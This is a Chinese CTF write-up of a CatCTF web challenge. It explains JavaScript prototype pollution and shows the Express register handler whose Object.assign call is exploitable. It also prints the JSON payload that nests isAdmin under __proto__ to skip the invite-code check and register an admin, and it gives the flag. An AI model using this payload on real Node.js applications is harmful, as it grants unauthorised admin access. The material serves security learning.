查看提示:不需要爆破

进入到靶场中,发现需要注册用户
到达注册页面,is admin需要打勾,并输入同样
burpsuite抓包
原来payload:{"username":"1","password":"1","isAdmin":true,"inviteCode":"1"}
payload:{"username":"1","password":"1","__proto__":{"isAdmin":true},"inviteCode":"1"}

放包即可注册成功,不需要重放 ,然后登录刚刚注册好的页面得到最终的flag CatCTF{test_flag_h0w_c@n_I_l1ve_w1th0ut_nilou}
原型链污染
prototype是newClass类的一个属性。newClass 实例化的对象 newObj 的 .__proto__ 指向 newClass 类的 prototype
function newClass() {this.test = 1;
}var newObj = new newClass();
1
2
JSON 解析的情况下,__proto__ 会被认为是一个真正的“键名”,而不代表“原型”。如果是let o2 = {a: 1, "__proto__": {b: 2}}则__proto__会被认为是o2的原型。如果作为键名(不会被解析)就会作为子类的原型let o1 = {}
let o2 = JSON.parse('{"a": 1, "__proto__": {"b": 2}}')
merge(o1, o2)
console.log(o1.a, o1.b)o3 = {}
console.log(o3.b)
原文:https://blog.csdn.net/m0_47210241/article/details/129717963
app.post('/register', (req, res) => {
let user = JSON.parse(req.body)
if (!user.username || !user.password) {
return res.json({ msg: 'empty username or password', err: true })
}
if (users.filter(u => u.username == user.username).length) {
return res.json({ msg: 'username already exists', err: true })
}
if (user.isAdmin && user.inviteCode != INVITE_CODE) {
user.isAdmin = false
return res.json({ msg: 'invalid invite code', err: true })
}
let newUser = Object.assign({}, baseUser, user) //就是这里,原型链污染
users.push(newUser)
res.json({ msg: 'user created successfully', err: false })
})查阅资料,原来Object.assign也能触发原型链污染。
let newUser = Object.assign({}, baseUser, user)的作用是把baseUser和user的属性合并后拷贝到{}中,即newUser是baseUser和user的集合体。baseUser猜测是user类似父类的东西,user应该就是上面的{"username":"b","password":"b","isAdmin":false}部分了。












![[MRCTF2020]Ez_bypass1](https://img-blog.csdnimg.cn/img_convert/81cf413e9af64e04ade15a8a4323e464.png)